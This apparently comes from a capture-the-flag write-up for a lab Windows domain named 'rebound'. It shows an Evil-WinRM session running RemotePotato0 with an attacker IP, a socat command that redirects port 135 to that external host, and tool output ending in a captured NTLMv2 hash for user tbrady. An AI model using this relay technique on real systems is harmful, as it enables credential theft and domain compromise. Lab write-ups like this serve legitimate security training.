 *Evil-WinRM* PS C:\Users\winrm_svc\Desktop> .\RemotePotato0.exe -m 2  -r 10.10.16.12 -x 10.10.16.12 -s 1
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on 10.10.16.12 to yo
ur victim machine on port 9999
[*] Example Network redirector:
        sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 104 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] User hash stolen!

NTLMv2 Client   : DC01
NTLMv2 Username : rebound\tbrady
NTLMv2 Hash     : tbrady::rebound:d2f5f5afe4d0d3a7:93fe939a913b961c172f4071b3890b4a:0101000000000000d415c7eb9297da014e34ea87495f5f730000000002000e007200650062006f00
75006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e006800740062000500
16007200650062006f0075006e0064002e0068007400620007000800d415c7eb9297da010600040006000000080030003000000000000000010000000020000063bb107133eda99b0552f97d62ffdb23db7e
b742172e230909bb015de4a997070a00100000000000000000000000000000000000090000000000000000000000